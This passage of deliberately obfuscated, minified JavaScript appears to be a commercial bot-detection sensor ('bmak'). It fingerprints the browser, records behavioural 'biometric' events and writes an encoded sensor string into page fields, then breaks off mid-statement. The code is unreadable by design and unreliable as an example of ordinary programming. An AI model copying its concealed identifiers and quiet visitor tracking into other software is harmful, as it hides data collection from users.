hvF=ED(qR,[Gw()[A2(mb)](Om,MFF,w7,QZ(QZ(hw))),Ex,AN()[Jv(rJ)](YJ,TO,d7),v8(hw),AN()[Jv(IN)](wY,nBF,Lm),QZ({}),Dt()[mZ(fJ)](pm,xM),undefined,Mm()[f3(MS)].call(null,zP,hP,XgF,nf,hw,Dg),Q1[bw],Gw()[A2(O8)](pg,pRF,Z7,QZ(hw)),QZ(QZ(ZE))]);var AO=ED(qR,[AN()[Jv(Br)].apply(null,[Fp,EX,V7]),QZ({})]);var H5F=Gw()[A2(N3)](nf,m5F,Xr,QZ(QZ(hw)));var VdF=Ex;var KFF=Ex;var lEF=Gw()[A2(N3)](nf,m5F,QZ(QZ([])),nX);var gdF=Ex;var VWF=Ex;var sdF=Ex;var pO=Gw()[A2(N3)].call(null,nf,m5F,nN,Kw);var GqF=Ex;var dWF=Ex;var FqF=j9[Gw()[A2(tn)](pt,Ll,Ep,gp)]();var ShF=Gw()[A2(N3)](nf,m5F,mV,wY);var SHF=Ex;var W6F=Ex;var p0F=Ex;var QFF=Ex;var zHF=Q1[bw];var AkF=Ex;var v5F=mdF;var sO=Q1[tn];var EBF=RY;var IWF=VQ;var KqF=VQ;var BRF=VQ;var C0F=VQ;var vdF=v8(hw);var t0F=Ex;var xFF=Gw()[A2(N3)](nf,m5F,Kw,xx);var m4F=VQ;var VC=Ex;var XO={};var kUF=j9[ZX(typeof AN()[Jv(sl)],'undefined')?AN()[Jv(IhF)].call(null,BJ,G0F,kp):AN()[Jv(hw)](NBF,SC,nN)]();var jhF={};var FsF=cc;var NkF=kP;var qBF=Ex;var xBF=hw;var sWF=Gw()[A2(VS)](nX,vN,zg,vm);var PsF=Gw()[A2(N3)](nf,m5F,Uf,QZ(QZ(hw)));var X6F=v8(hw);var mJF=ED(qR,[ZX(typeof Dt()[mZ(Lm)],'undefined')?Dt()[mZ(Lm)](cP,G8):Dt()[mZ(bw)](ZHF,hw),function(){return zSF.apply(this,[xs,arguments]);},AN()[Jv(Rc)](Dz,M5,QZ(QZ(Ex))),function(){return zSF.apply(this,[r0,arguments]);},Gw()[A2(zP)](Er,TO,Xr,Qv),Math,Gw()[A2(wX)](xI,vR,VQ,HZ),document,AN()[Jv(VS)].apply(null,[Xl,Wj,Sw]),window]);var gPF=new cK();var dE,z9,x9,PH;gPF[Dt()[mZ(xz)].apply(null,[nsF,Sw])](mJF,Dt()[mZ(qz)].apply(null,[QwF,Er]),Ex);({dE:dE,z9:z9,x9:x9,PH:PH}=mJF);DvF[AN()[Jv(wX)].apply(null,[jt,xm,nf])](n2F,Gw()[A2(rm)](ML,Gl,FZ,l3),function(){return t3F;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,V7])](n2F,q1(typeof AN()[Jv(MG)],fl('',[][[]]))?AN()[Jv(hw)].apply(null,[Ww,s2,xx]):AN()[Jv(ZFF)](kV,EC,MG),function(){return F8F;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,QZ(QZ({}))])](n2F,AN()[Jv(BI)](mdF,jm,hP),function(){return WGF;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,hL])](n2F,Gw()[A2(EI)](TJ,TsF,Fv,hL),function(){return JzF;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,HZ])](n2F,AN()[Jv(nL)](pz,Aj,BZ),function(){return TPF;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,QZ(hw)])](n2F,Dt()[mZ(nL)](vc,Zg),function(){return X8F;});DvF[AN()[Jv(wX)].call(null,jt,xm,HM)](n2F,AN()[Jv(Rn)](dJ,dD,Fp),function(){return MJF;});DvF[AN()[Jv(wX)](jt,xm,hL)](n2F,ZX(typeof Gw()[A2(Br)],fl([],[][[]]))?Gw()[A2(bQ)].call(null,wWF,FEF,QZ(QZ({})),mV):Gw()[A2(fX)].apply(null,[CV,P3F,QZ(QZ([])),x7]),function(){return MQF;});DvF[AN()[Jv(wX)].call(null,jt,xm,gp)](n2F,ZX(typeof dp()[UX(l3)],'undefined')?dp()[UX(GS)](II,Ex,PdF,Sw,JZ):dp()[UX(hw)](P0F,jt,jLF,dJ,Qv),function(){return DJF;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,gz])](n2F,AN()[Jv(CM)].call(null,Ep,cD,QZ(Ex)),function(){return HGF;});DvF[ZX(typeof AN()[Jv(OG)],'undefined')?AN()[Jv(wX)].call(null,jt,xm,QZ(QZ(Ex))):AN()[Jv(hw)](kM,ZdF,wX)](n2F,Dt()[mZ(Rn)](RO,kV),function(){return PQF;});DvF[AN()[Jv(wX)].call(null,jt,xm,QZ(QZ([])))](n2F,L3()[Rm(hP)](EC,Dr,Ex,gz),function(){return DGF;});DvF[q1(typeof AN()[Jv(Pf)],fl('',[][[]]))?AN()[Jv(hw)](ZQ,AM,Ng):AN()[Jv(wX)](jt,xm,Kw)](n2F,Dt()[mZ(CM)](jx,VL),function(){return DpF;});DvF[AN()[Jv(wX)](jt,xm,DA)](n2F,ZX(typeof AN()[Jv(nL)],fl([],[][[]]))?AN()[Jv(Jr)](Zg,Mj,Rc):AN()[Jv(hw)].call(null,lO,zhF,mV),function(){return R2F;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,jt])](n2F,AN()[Jv(sJ)].call(null,lI,gt,HZ),function(){return jtF;});DvF[AN()[Jv(wX)].call(null,jt,xm,QZ(QZ({})))](n2F,ZX(typeof AN()[Jv(Dr)],fl('',[][[]]))?AN()[Jv(Eb)](Dr,rkF,nN):AN()[Jv(hw)](csF,zg,TP),function(){return fbF;});DvF[AN()[Jv(wX)](jt,xm,VQ)](n2F,Dt()[mZ(Jr)](Gv,Ep),function(){return LGF;});DvF[AN()[Jv(wX)].call(null,jt,xm,pt)](n2F,AN()[Jv(xf)](gb,xD,Fp),function(){return VjF;});DvF[AN()[Jv(wX)](jt,xm,Jb)](n2F,Gw()[A2(bJ)](MS,hz,Sb,Ng),function(){return MLF;});DvF[q1(typeof AN()[Jv(f8)],fl([],[][[]]))?AN()[Jv(hw)](CV,VQ,QZ(QZ({}))):AN()[Jv(wX)](jt,xm,VS)](n2F,Dt()[mZ(sJ)](zN,px),function(){return NjF;});DvF[q1(typeof AN()[Jv(HZ)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[pp,A6F,nf]):AN()[Jv(wX)](jt,xm,kp)](n2F,L3()[Rm(JX)](YGF,ZJ,YsF,WI),function(){return WgF;});DvF[AN()[Jv(wX)](jt,xm,d7)](n2F,ZX(typeof Dt()[mZ(V7)],'undefined')?Dt()[mZ(Eb)](hJ,Ob):Dt()[mZ(bw)].apply(null,[gg,bQ]),function(){return nIF;});DvF[AN()[Jv(wX)].call(null,jt,xm,bw)](n2F,ZX(typeof L3()[Rm(wV)],fl(Gw()[A2(N3)].apply(null,[nf,m5F,Ww,fX]),[][[]]))?L3()[Rm(l3)].apply(null,[RsF,Fp,g4F,Fv]):L3()[Rm(Jb)](lC,Az,dP,bw),function(){return CbF;});DvF[AN()[Jv(wX)].call(null,jt,xm,DA)](n2F,q1(typeof Gw()[A2(xI)],fl([],[][[]]))?Gw()[A2(fX)].call(null,f5F,hdF,YL,QZ(QZ([]))):Gw()[A2(Uz)](JP,S4F,QZ(QZ([])),Ep),function(){return G8F;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,fX])](n2F,AN()[Jv(csF)](LQ,FfF,zt),function(){return FbF;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,Ex])](n2F,L3()[Rm(Jx)](RsF,tn,nJ,HV),function(){return fQF;});DvF[AN()[Jv(wX)](jt,xm,nN)](n2F,Gw()[A2(v7)].apply(null,[HkF,mC,Lp,gz]),function(){return qLF;});DvF[q1(typeof AN()[Jv(qS)],'undefined')?AN()[Jv(hw)](VEF,IJ,pt):AN()[Jv(wX)].call(null,jt,xm,Cp)](n2F,Mm()[f3(Xr)](fX,kp,EC,VS,QZ(Ex),zQ),function(){return d8F;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,Y3])](n2F,Mm()[f3(pt)](d7,Ex,DRF,zg,Kw,HM),function(){return XAF;});DvF[ZX(typeof AN()[Jv(nN)],fl([],[][[]]))?AN()[Jv(wX)](jt,xm,Vp):AN()[Jv(hw)].apply(null,[fXF,ksF,bw])](n2F,Gw()[A2(xI)](S0F,Oz,pp,vm),function(){return SbF;});DvF[AN()[Jv(wX)](jt,xm,HV)](n2F,Gw()[A2(wWF)].apply(null,[IhF,cD,kl,QZ(QZ([]))]),function(){return zbF;});DvF[ZX(typeof AN()[Jv(VkF)],'undefined')?AN()[Jv(wX)].call(null,jt,xm,kp):AN()[Jv(hw)].apply(null,[p8,Aj,gb])](n2F,AN()[Jv(QYF)].call(null,HV,UhF,vm),function(){return JJF;});DvF[AN()[Jv(wX)](jt,xm,Pf)](n2F,q1(typeof AN()[Jv(FZ)],fl([],[][[]]))?AN()[Jv(hw)](sFF,hw,QZ(Ex)):AN()[Jv(Om)].apply(null,[OQ,Gc,rm]),function(){return PLF;});DvF[AN()[Jv(wX)].call(null,jt,xm,QZ([]))](n2F,ZX(typeof AN()[Jv(OQ)],'undefined')?AN()[Jv(px)](lD,xpF,d7):AN()[Jv(hw)](Kb,D4F,MG),function(){return W7F;});DvF[ZX(typeof AN()[Jv(Eb)],fl([],[][[]]))?AN()[Jv(wX)].apply(null,[jt,xm,QZ({})]):AN()[Jv(hw)].apply(null,[cO,WxF,tn])](n2F,L3()[Rm(wY)](RsF,Rc,Sz,HV),function(){return Y8F;});DvF[AN()[Jv(wX)](jt,xm,mV)](n2F,AN()[Jv(Dz)].apply(null,[Y1,mI,nf]),function(){return ZMF;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,nf])](n2F,AN()[Jv(VL)](Pf,H7,QZ({})),function(){return NDF;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,Uf])](n2F,Gw()[A2(pz)](kX,rg,Uf,x7),function(){return lzF;});DvF[AN()[Jv(wX)].call(null,jt,xm,Vp)](n2F,Gw()[A2(nC)](Jr,mG,QZ(QZ([])),xx),function(){return dgF;});DvF[ZX(typeof AN()[Jv(VL)],fl([],[][[]]))?AN()[Jv(wX)].call(null,jt,xm,MG):AN()[Jv(hw)](FfF,QHF,rm)](n2F,dp()[UX(nf)].apply(null,[S6F,d7,x8,HZ,DA]),function(){return VwF;});DvF[AN()[Jv(wX)](jt,xm,xz)](n2F,ZX(typeof AN()[Jv(Lr)],fl('',[][[]]))?AN()[Jv(g0F)].call(null,I6F,rG,QZ(QZ(Ex))):AN()[Jv(hw)](b1,dx,vQ),function(){return ENF;});DvF[AN()[Jv(wX)].call(null,jt,xm,QZ(QZ({})))](n2F,Dt()[mZ(xf)](jjF,Jj),function(){return mQF;});DvF[AN()[Jv(wX)].apply(null,[jt,xm,RY])](n2F,ZX(typeof Gw()[A2(E5F)],fl([],[][[]]))?Gw()[A2(LHF)](hL,cf,ID,w7):Gw()[A2(fX)](jdF,tV,I1,gb),function(){return kbF;});DvF[AN()[Jv(wX)](jt,xm,QX)](n2F,Gw()[A2(ZFF)].call(null,EI,LC,QZ(Ex),Ng),function(){return fLF;});DvF[AN()[Jv(wX)].call(null,jt,xm,Lp)](n2F,Dt()[mZ(csF)](MRF,k3F),function(){return TwF;});var M7F=new tMF();var BJF=j9[Dt()[mZ(QYF)](FHF,VkF)]();var T8F=Ex;var pLF=Ex;var cDF=Ex;var G2F=q1(k5[Gw()[A2(wX)](xI,vR,zg,zt)][dp()[UX(Lp)](JhF,pt,Qf,xz,H3)][Dt()[mZ(x7)](DZ,v7)],Dt()[mZ(Om)](O4F,csF))?Dt()[mZ(bRF)].call(null,MP,mV):Gw()[A2(BI)].apply(null,[pP,xY,Ob,nX]);var cbF=QZ([]);var IPF=QZ(QZ(ZE));var t3F=QZ({});var Y1F=Q1[bw];var F8F=Gw()[A2(N3)](nf,m5F,QZ(QZ([])),ID);var FtF=v8(Q1[hw]);var WGF=[];var JzF=Gw()[A2(N3)](nf,m5F,Sb,QZ(QZ({})));var TPF=Gw()[A2(N3)](nf,m5F,ww,Qv);var X8F=Gw()[A2(N3)].apply(null,[nf,m5F,xx,QZ(hw)]);var MJF=q1(typeof Gw()[A2(rJ)],fl([],[][[]]))?Gw()[A2(fX)](zg,xC,QZ(hw),Vp):Gw()[A2(N3)](nf,m5F,RY,OQ);var MQF=Gw()[A2(N3)].call(null,nf,m5F,MS,QZ({}));var DJF=Gw()[A2(N3)](nf,m5F,Sw,l3);var HGF=Gw()[A2(N3)](nf,m5F,bw,QZ(QZ([])));var VMF=Gw()[A2(N3)](nf,m5F,QZ({}),Ev);var PQF=ZX(typeof Gw()[A2(VkF)],fl([],[][[]]))?Gw()[A2(N3)].call(null,nf,m5F,Dv,Dr):Gw()[A2(fX)](ZdF,RnF,QZ([]),sl);var hIF=QZ({});var DGF=q1(typeof Gw()[A2(HV)],'undefined')?Gw()[A2(fX)](m5F,lFF,QZ(QZ(Ex)),QZ({})):Gw()[A2(N3)].call(null,nf,m5F,QZ({}),zt);var zjF=Gw()[A2(N3)].apply(null,[nf,m5F,rm,QZ(hw)]);var nMF=ZX(typeof Gw()[A2(JI)],fl([],[][[]]))?Gw()[A2(N3)].call(null,nf,m5F,VS,QZ(Ex)):Gw()[A2(fX)](zO,lpF,Xr,vQ);var GbF=Ex;var gDF=Ex;var nAF=Rc;var zgF=Gw()[A2(N3)](nf,m5F,Jb,bw);var mAF=Gw()[A2(N3)].apply(null,[nf,m5F,Ev,QZ(QZ(hw))]);var znF=Ex;var hwF=Ex;var lLF=Q1[bw];var bQF=Ex;var fSF=Ex;var gQF=Ex;var cGF=Ex;var NmF=Gw()[A2(N3)](nf,m5F,jJ,Jx);var pvF=Q1[bw];var UfF=Ex;var DpF=v8(hw);var BMF=Q1[bw];var mgF=Ex;var dcF=j9[Gw()[A2(tn)](pt,Ll,Jx,QZ(QZ([])))]();var vXF=QZ([]);var R2F=ZX(typeof Gw()[A2(qS)],'undefined')?Gw()[A2(N3)](nf,m5F,qz,QZ(QZ(hw))):Gw()[A2(fX)](HBF,z8,ZD,hP);var kTF=Ex;var tzF=Ex;var YMF=Ex;var jtF=ED(qR,[q1(typeof Dt()[mZ(BZ)],'undefined')?Dt()[mZ(bw)](nSF,dkF):Dt()[mZ(Uf)].call(null,KK,lN),Dt()[mZ(TN)](zBF,j1),AN()[Jv(mx)](dc,YGF,WI),Dt()[mZ(TN)].apply(null,[zBF,j1]),Dt()[mZ(px)].apply(null,[PBF,f0F]),ZX(typeof Dt()[mZ(Qz)],fl('',[][[]]))?Dt()[mZ(TN)](zBF,j1):Dt()[mZ(bw)](PHF,HM),ZX(typeof Gw()[A2(XY)],fl('',[][[]]))?Gw()[A2(WI)](mP,nY,JZ,QZ([])):Gw()[A2(fX)](EqF,lpF,kX,xz),v8(Q1[wY])]);var fbF=ZX(typeof Gw()[A2(Kw)],fl('',[][[]]))?Gw()[A2(N3)](nf,m5F,wX,Sb):Gw()[A2(fX)].apply(null,[UM,Zf,QZ({}),Xr]);var LGF=Gw()[A2(N3)].call(null,nf,m5F,d7,QZ(QZ([])));var J7F=QZ({});var bDF=QZ(QZ(ZE));var UMF=QZ({});var sbF=Ex;var PtF=QZ([]);var PGF=QZ([]);var nLF=QZ(QZ(ZE));var wcF=QZ(QZ(ZE));var OQF=ZX(typeof Gw()[A2(hL)],fl('',[][[]]))?Gw()[A2(N3)].call(null,nf,m5F,QZ(QZ({})),QZ(QZ([]))):Gw()[A2(fX)].apply(null,[q5F,UUF,WI,MG]);var tLF;var gzF;var xJF;var KjF;var VjF=QZ(QZ(ZE));var MLF=QZ({});var NjF=QZ(SR);var WgF=QZ(SR);var vcF=Gw()[A2(N3)](nf,m5F,kl,QZ(Ex));var rxF=Gw()[A2(N3)](nf,m5F,QZ(QZ({})),MG);var AQF=Gw()[A2(N3)](nf,m5F,fX,Rc);var BIF=Gw()[A2(N3)](nf,m5F,KP,xz);var jxF=QZ({});var MAF=Gw()[A2(N3)].apply(null,[nf,m5F,tn,WI]);var OxF=Gw()[A2(N3)](nf,m5F,qz,HZ);var xcF=Gw()[A2(N3)].apply(null,[nf,m5F,Sw,KP]);var AJF=ZX(typeof Gw()[A2(VL)],fl([],[][[]]))?Gw()[A2(N3)](nf,m5F,l3,qz):Gw()[A2(fX)].apply(null,[vhF,SWF,QZ({}),QZ(QZ(hw))]);var SlF=QZ([]);var KPF=QZ(SR);var WQF=QZ(SR);var SGF=QZ(QZ(ZE));var cLF=QZ([]);var btF=QZ(SR);var GGF=QZ([]);var lcF=QZ(QZ(ZE));var WJF=QZ(SR);var JSF=QZ(SR);var FAF=QZ([]);var AIF=QZ(SR);var klF=QZ(SR);var GZF=Q1[hw];var PpF=Gw()[A2(N3)].apply(null,[nf,m5F,MS,Xr]);var LtF=Ex;var hQF=q1(typeof Gw()[A2(nI)],'undefined')?Gw()[A2(fX)].call(null,Nl,PBF,pP,Lm):Gw()[A2(N3)](nf,m5F,MG,nN);var p5F=QZ({});var plF=JYF;var SKF=ED(qR,[Mm()[f3(I1)](nn,Fp,EC,Bp,QZ(Ex),xYF),v8(hw)]);var nIF=QZ([]);var c9F=ED(qR,[Ex,JYF,Q1[hw],LnF,bw,JYF,Q1[Sw],LnF]);var YxF=Ex;if(QZ(KPF)){try{var AbF=IS.length;var LAF=QZ(QZ(ZE));PpF=fl(PpF,Gw()[A2(ZJ)].call(null,QYF,vA,Y1,xz));if(QZ(QZ(k5[AN()[Jv(ww)].apply(null,[m1,O,ZJ])]))){PpF=fl(PpF,Dt()[mZ(Dz)](kLF,OQ));GZF*=Zc;}else{PpF=fl(PpF,AN()[Jv(NsF)].apply(null,[TJ,II,Ep]));GZF*=FZ;}}catch(tGF){IS.splice(sG(AbF,hw),Infinity,FQ);PpF=fl(PpF,dp()[UX(Lf)].apply(null,[HYF,fX,wZF,hw,QZ([])]));GZF*=FZ;}KPF=QZ(QZ({}));}var xPF=hw;var gtF=wX;var NcF=ED(qR,[AN()[Jv(N3)](mP,UdF,HZ),Array]);var TGF=new cK();var z5;TGF[Dt()[mZ(xz)].call(null,nsF,Sw)](NcF,Dt()[mZ(Rc)].apply(null,[Qh,wX]),Y3);({z5:z5}=NcF);if(QZ(WQF)){try{var hGF=IS.length;var EPF=QZ(QZ(ZE));PpF=fl(PpF,Dt()[mZ(VS)].call(null,Og,QYF));if(ZX(k5[Gw()[A2(wX)].apply(null,[xI,vR,VS,hL])][AN()[Jv(E5F)](X7,Fx,QZ(QZ(Ex)))],undefined)){PpF=fl(PpF,Dt()[mZ(Dz)].call(null,kLF,OQ));GZF-=Cb;}else{PpF=fl(PpF,AN()[Jv(NsF)](TJ,II,VS));GZF-=Q1[MS];}}catch(LLF){IS.splice(sG(hGF,hw),Infinity,FQ);PpF=fl(PpF,dp()[UX(Lf)].apply(null,[HYF,qz,wZF,hw,w7]));GZF-=Lr;}WQF=QZ(QZ({}));}k5[AN()[Jv(VS)].apply(null,[Xl,Wj,QZ(Ex)])]._cf=k5[AN()[Jv(VS)](Xl,Wj,Ep)]._cf||[];if(QZ(SGF)){try{var vJF=IS.length;var T7F=QZ([]);PpF=fl(PpF,L3()[Rm(bw)](ZQ,hw,dL,sl));var lJF=k5[ZX(typeof Gw()[A2(HkF)],'undefined')?Gw()[A2(wX)].apply(null,[xI,vR,vm,Dv]):Gw()[A2(fX)].apply(null,[TP,bz,xz,nn])][Dt()[mZ(dc)].apply(null,[wA,IG])](dp()[UX(pp)].call(null,EC,Ob,qNF,nn,Ex));if(ZX(lJF[dp()[UX(ID)].apply(null,[gWF,zP,hr,xz,zt])],undefined)){PpF=fl(PpF,Dt()[mZ(Dz)].call(null,kLF,OQ));GZF=k5[Gw()[A2(zP)].apply(null,[Er,TO,ww,Y1])][q1(typeof Mm()[f3(VS)],fl(Gw()[A2(N3)].call(null,nf,m5F,N3,OQ),[][[]]))?Mm()[f3(nn)](ZD,Ep,NM,Z7,QZ(QZ(hw)),HJF):Mm()[f3(Ep)].apply(null,[nn,Jb,DRF,vm,Lp,PEF])](kI(GZF,Q1[Fp]));}else{PpF=fl(PpF,AN()[Jv(NsF)](TJ,II,TP));GZF=k5[Gw()[A2(zP)](Er,TO,Y3,QZ(hw))][Mm()[f3(Ep)](nn,sl,DRF,QZ(Ex),vQ,PEF)](kI(GZF,Q1[Y3]));}}catch(dbF){IS.splice(sG(vJF,hw),Infinity,FQ);PpF=fl(PpF,dp()[UX(Lf)].call(null,HYF,QX,wZF,hw,HM));GZF=k5[Gw()[A2(zP)](Er,TO,hw,Ex)][Mm()[f3(Ep)](nn,pt,DRF,hP,QZ(hw),PEF)](kI(GZF,Q1[Y3]));}SGF=QZ(QZ([]));}k5[ZX(typeof AN()[Jv(n0F)],fl('',[][[]]))?AN()[Jv(VS)](Xl,Wj,Ev):AN()[Jv(hw)](fFF,cBF,Y3)].bmak=k5[AN()[Jv(VS)](Xl,Wj,QZ({}))].bmak&&k5[AN()[Jv(VS)].apply(null,[Xl,Wj,VQ])].bmak[Gw()[A2(VQ)](TP,TC,H3,QZ(QZ(hw)))](Dt()[mZ(IG)](dNF,AHF))&&k5[AN()[Jv(VS)](Xl,Wj,HM)].bmak[Gw()[A2(VQ)].call(null,TP,TC,QZ(Ex),Bp)](Gw()[A2(CM)](CM,DQF,Z7,wY))?k5[AN()[Jv(VS)](Xl,Wj,pP)].bmak:function(){var AtF;IS.push(Ej);return AtF=ED(qR,[q1(typeof Gw()[A2(Uf)],'undefined')?Gw()[A2(fX)].call(null,rI,Eb,YL,HV):Gw()[A2(CM)].call(null,CM,fp,Fv,w7),QZ(QZ({})),Dt()[mZ(gBF)](pEF,JZ),function kIF(){IS.push(xI);try{var QDF=IS.length;var pJF=QZ(QZ(ZE));var rbF=QZ(q6F(PtF));var OPF=Y0F(vXF);var HcF=OPF[ZX(typeof Dt()[mZ(Vp)],fl('',[][[]]))?Dt()[mZ(KV)](F2,fJ):Dt()[mZ(bw)](KZF,hnF)];EEF(HcF,PtF&&rbF);G8F(OPF[Gw()[A2(Bp)](LHF,lx,jt,zG)],QZ(QZ([])));var lIF=Pw(ER,[R2F]);var xLF=AN()[Jv(gv)].apply(null,[JP,zBF,Jb])[AN()[Jv(ZD)].apply(null,[Uf,LHF,wX])](gHF(),L3()[Rm(zg)](dP,FZ,fJ,Y3))[AN()[Jv(ZD)](Uf,LHF,vQ)](Pw(ER,[OPF[L3()[Rm(bw)](NC,hw,dL,vm)]]),Dt()[mZ(DQ)].call(null,NG,lI))[AN()[Jv(ZD)](Uf,LHF,nf)](lIF);if(k5[Gw()[A2(wX)](xI,gY,Ob,MS)][Dt()[mZ(Xl)](sYF,Qz)](AN()[Jv(IG)](Lp,dO,MG))){k5[Gw()[A2(wX)](xI,gY,OQ,QZ({}))][Dt()[mZ(Xl)](sYF,Qz)](AN()[Jv(IG)](Lp,dO,Y1))[Dt()[mZ(ZJ)](zIF,HM)]=xLF;}if(ZX(typeof k5[Gw()[A2(wX)](xI,gY,Sb,pp)][ZX(typeof Dt()[mZ(Qv)],fl('',[][[]]))?Dt()[mZ(NC)].apply(null,[zIF,zO]):Dt()[mZ(bw)].apply(null,[wbF,mXF])](AN()[Jv(IG)](Lp,dO,ww)),q1(typeof Gw()[A2(gBF)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[Zf,mdF,nf,hw]):Gw()[A2(Fp)](DS,bI,QZ(QZ(Ex)),vm))){var NJF=k5[Gw()[A2(wX)](xI,gY,qz,QX)][ZX(typeof Dt()[mZ(EI)],fl('',[][[]]))?Dt()[mZ(NC)].call(null,zIF,zO):Dt()[mZ(bw)].call(null,BZF,mhF)](AN()[Jv(IG)](Lp,dO,zG));for(var R8F=Ex;kD(R8F,NJF[ZX(typeof AN()[Jv(Om)],fl('',[][[]]))?AN()[Jv(Ex)](Jx,v5,QZ(QZ(Ex))):AN()[Jv(hw)].apply(null,[kLF,Zg,Z7])]);R8F++){NJF[R8F][Dt()[mZ(ZJ)](zIF,HM)]=xLF;}}}catch(FPF){IS.splice(sG(QDF,hw),Infinity,xI);KMF(Dt()[mZ(Cr)].call(null,MZF,Jb)[AN()[Jv(ZD)](Uf,LHF,w7)](FPF,AN()[Jv(Y1)].apply(null,[jt,qhF,QZ(QZ(hw))]))[AN()[Jv(ZD)].apply(null,[Uf,LHF,KP])](R2F));}IS.pop();},Dt()[mZ(IG)].apply(null,[YA,AHF]),function lxF(){IS.push(SI);var ZgF=QZ(q6F(PtF));var dGF=Y0F(vXF);var pIF=dGF[Dt()[mZ(KV)](tY,fJ)];EEF(pIF,PtF&&ZgF);G8F(dGF[ZX(typeof Gw()[A2(pI)],'undefined')?Gw()[A2(Bp)](LHF,fZF,Y3,zP):Gw()[A2(fX)](Az,FV,hw,QZ(hw))],QZ(QZ({})));FbF(QZ(QZ(SR)));var U7F=Pw(ER,[R2F]);var PxF;return PxF=AN()[Jv(gv)](JP,QT,d7)[AN()[Jv(ZD)](Uf,xP,QZ(hw))](gHF(),L3()[Rm(zg)].call(null,kLF,FZ,fJ,H3))[q1(typeof AN()[Jv(nkF)],fl([],[][[]]))?AN()[Jv(hw)].call(null,DQ,FV,Nn):AN()[Jv(ZD)](Uf,xP,Jb)](Pw(ER,[dGF[ZX(typeof L3()[Rm(sl)],fl([],[][[]]))?L3()[Rm(bw)](wP,hw,dL,JZ):L3()[Rm(Jb)](G8,JKF,mC,Jb)]]),Dt()[mZ(DQ)](Zl,lI))[AN()[Jv(ZD)](Uf,xP,QZ(QZ([])))](U7F),IS.pop(),PxF;},ZX(typeof Gw()[A2(Ac)],fl([],[][[]]))?Gw()[A2(pg)].apply(null,[JZ,Zt,N3,wX]):Gw()[A2(fX)].call(null,MBF,lX,TP,Kw),ED(qR,["_setFsp",function _setFsp(sDF){cbF=sDF;IS.push(fb);if(cbF){G2F=G2F[Gw()[A2(HV)].call(null,px,St,QZ(QZ({})),Lm)](new (k5[dp()[UX(Dr)](lP,VS,Ux,jJ,Kw)])(AN()[Jv(gBF)](Yb,IBF,Dr),Dt()[mZ(VS)](UWF,QYF)),Dt()[mZ(bRF)](V0F,mV));}IS.pop();},"_setBm",function _setBm(xMF){IPF=xMF;IS.push(wb);if(IPF){G2F=Gw()[A2(N3)](nf,xt,Cp,nn)[AN()[Jv(ZD)](Uf,zqF,QZ(QZ(hw)))](cbF?Dt()[mZ(Om)](sA,csF):k5[Gw()[A2(wX)](xI,Tt,I1,zP)][dp()[UX(Lp)](Kt,Ep,Qf,xz,QZ(QZ(hw)))][Dt()[mZ(x7)](qw,v7)],ZX(typeof AN()[Jv(zQ)],fl('',[][[]]))?AN()[Jv(JI)](CqF,UN,KP):AN()[Jv(hw)].call(null,qz,Ww,QZ(hw)))[AN()[Jv(ZD)](Uf,zqF,x7)](k5[Gw()[A2(wX)].apply(null,[xI,Tt,Z7,nn])][dp()[UX(Lp)].call(null,Kt,sl,Qf,xz,xx)][AN()[Jv(Qj)].apply(null,[c0F,gN,Fp])],Gw()[A2(pI)](Uf,Em,bw,Ng));vXF=QZ(QZ({}));}else{var EDF=Y0F(vXF);PGF=EDF[Dt()[mZ(KV)](WY,fJ)];}IS.pop();kFF(vXF);},"_setAu",function _setAu(lQF){IS.push(YhF);if(q1(typeof lQF,AN()[Jv(Lp)].apply(null,[Uz,mWF,gp]))){if(q1(lQF[Dt()[mZ(P8)](AYF,mx)](ZX(typeof Mm()[f3(xz)],fl([],[][[]]))?Mm()[f3(H3)](hw,Xr,nBF,qz,zG,Kg):Mm()[f3(nn)](cb,fX,wwF,Lf,Nn,HXF),Ex),Ex)){G2F=(q1(typeof Gw()[A2(VQ)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[RSF,UhF,HM,kl]):Gw()[A2(N3)].apply(null,[nf,DY,Ex,Er]))[AN()[Jv(ZD)](Uf,k0F,HV)](cbF?Dt()[mZ(Om)](Wp,csF):k5[Gw()[A2(wX)].apply(null,[xI,Cv,Jb,tn])][ZX(typeof dp()[UX(hP)],'undefined')?dp()[UX(Lp)](zUF,BZ,Qf,xz,Rc):dp()[UX(hw)].call(null,B1F,HV,P3F,rG,rm)][Dt()[mZ(x7)].call(null,Ht,v7)],AN()[Jv(JI)](CqF,Bn,QZ(QZ({}))))[AN()[Jv(ZD)].apply(null,[Uf,k0F,JX])](k5[ZX(typeof Gw()[A2(I6F)],'undefined')?Gw()[A2(wX)](xI,Cv,HZ,Dr):Gw()[A2(fX)](g8F,wX,Vp,hw)][dp()[UX(Lp)](zUF,x7,Qf,xz,JX)][AN()[Jv(Qj)](c0F,mv,KP)])[AN()[Jv(ZD)](Uf,k0F,Y1)](lQF);}else{G2F=lQF;}}IS.pop();},AN()[Jv(DQ)](S0F,QT,JZ),function hgF(WtF){LtF+=hw;},"_setIpr",function _setIpr(BjF){UMF=BjF;},"_setAkid",function _setAkid(JGF){PtF=JGF;nLF=QZ(q6F(PtF));},"_enableBiometricEvent",function _enableBiometricEvent(RJF){jxF=RJF;},"_enableBiometricResearch",function _enableBiometricResearch(qbF){SlF=qbF;},"_fetchParams",function _fetchParams(MMF){EEF(PGF,PtF&&nLF);}]),Mm()[f3(Dv)].apply(null,[qz,Dr,dpF,Pf,GS,Om]),function(){return OIF.apply(this,[Lq,arguments]);}]),IS.pop(),AtF;}();if(QZ(cLF)){try{var VDF=IS.length;var 